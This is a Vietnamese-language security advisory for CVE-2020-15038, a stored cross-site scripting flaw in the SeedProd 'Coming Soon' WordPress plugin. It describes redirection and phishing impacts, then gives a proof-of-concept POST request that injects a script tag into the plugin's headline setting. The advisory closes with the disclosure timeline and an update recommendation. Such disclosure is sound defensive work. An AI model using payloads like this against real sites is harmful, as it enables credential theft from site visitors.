Trang sắp ra mắt, đang được xây dựng và bảo trì bởi plugin SeedProd cho WordPress phiên bản 5.1.0 trở xuống được phát hiện là có thể dễ bị tấn công bởi XSS được lưu trữ trong khi tôi đang kiểm tra plugin. Phiên bản plugin 5.1.2 với tính năng làm sạch dữ liệu được cải thiện đã được phát hành vào ngày 24 tháng 6 năm 2020.

ID CVE: CVE-2020-15038

Tóm tắt

Trang sắp ra mắt, đang được xây dựng và bảo trì bởi SeedProd là một Plugin WordPress phổ biến với hơn 1 triệu lượt cài đặt đang hoạt động. Nó được phát hiện là dễ bị tấn công bởi lỗ hổng Cross-Site Scripting (XSS) được lưu trữ. XSS là một loại lỗ hổng bảo mật có thể bị kẻ tấn công lợi dụng để thực hiện nhiều hành động độc hại khác nhau như ăn cắp cookie phiên của nạn nhân hoặc thông tin đăng nhập, thực hiện các hành động tùy ý thay mặt nạn nhân, ghi lại các lần gõ phím của họ và hơn thế nữa.

Tác động

Mặc dù có nhiều cách mà kẻ tấn công có thể thực hiện các hành động độc hại khai thác lỗ hổng này, chúng ta hãy xem xét hai cách.

- Chuyển hướng :

Nếu kẻ tấn công khai thác lỗ hổng, họ sẽ có thể sử dụng tải trọng XSS để chuyển hướng sao cho bất cứ khi nào nhà phát triển bật chế độ bảo trì, người dùng truy cập trang web sẽ được chuyển hướng đến một miền dưới sự kiểm soát của kẻ tấn công, điều này có thể được thực hiện để trông giống hệt như trang web gốc với biểu mẫu đăng nhập để người dùng gửi thông tin đăng nhập của họ. Nếu người dùng gửi thông tin đăng nhập của họ mà không nhận thấy miền đã thay đổi, tài khoản của họ sẽ bị xâm phạm.

- Lừa đảo :

Tương tự, kẻ tấn công cũng có thể sử dụng payload để tạo biểu mẫu đăng nhập trên chính trang Sắp có / Chế độ bảo trì, cố gắng dụ người dùng không nghi ngờ nhập thông tin đăng nhập của họ.

Lỗ hổng bảo mật



Trường Dòng tiêu đề trong phần Cài đặt trang cùng với các trường khác trong cài đặt plugin được phát hiện là dễ bị tấn công bởi XSS được lưu trữ, được kích hoạt khi trang Sắp ra mắt được hiển thị (cả ở chế độ xem trước và trực tiếp).

POST /wp-admin/options.php HTTP/1.1

Host: localhost:10004

User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:77.0) Gecko/20100101 Firefox/77.0

Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8

Accept-Language: en-US,en;q=0.5

Accept-Encoding: gzip, deflate

Referer: http://localhost:10004/wp-admin/admin.php?page=seed_csp4

Content-Type: application/x-www-form-urlencoded

Content-Length: 636

Origin: http://localhost:10004

Connection: close

Cookie: ...

option_page=seed_csp4_settings_content&action=update&_wpnonce=faced0b8ff&_wp_http_referer=%2Fwp-admin%2Fadmin.php%3Fpage%3Dseed_csp4&seed_csp4_settings_content%5Bstatus%5D=1&seed_csp4_settings_content%5Blogo%5D=&seed_csp4_settings_content%5Bheadline%5D=%3Cscript%3Ealert%28%22Stored+XSS+in+Page+Headline%22%29%3C%2Fscript%3E&seed_csp4_settings_content%5Bdescription%5D=Proof+of+Concept&seed_csp4_settings_content%5Bfooter_credit%5D=0&submit=Save+All+Changes&seed_csp4_settings_content%5Bfavicon%5D=&seed_csp4_settings_content%5Bseo_title%5D=&seed_csp4_settings_content%5Bseo_description%5D=&seed_csp4_settings_content%5Bga_analytics%5D=

Dòng thời gian

Lỗ hổng bảo mật được báo cáo cho nhóm SeedProd vào ngày 22 tháng 6 năm 2020.

Phiên bản 5.1.2 có chứa bản sửa lỗi cho lỗ hổng bảo mật được phát hành vào ngày 24 tháng 6 năm 2020.

Đề xuất

Bạn nên cập nhật plugin lên phiên bản mới nhất.

Tham khảo

- https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2020-15038

- https://nvd.nist.gov/vuln/detail/CVE-2020-15038

- https://wordpress.org/plugins/coming-soon/#developers

- https://wpvulndb.com/vulnerabilities/10283

Để biết các phương pháp bảo mật tốt nhất, bạn có thể làm theo các hướng dẫn dưới đây:

- Hướng dẫn Bảo mật WordPress

- Hack và loại bỏ phần mềm độc hại trên WordPress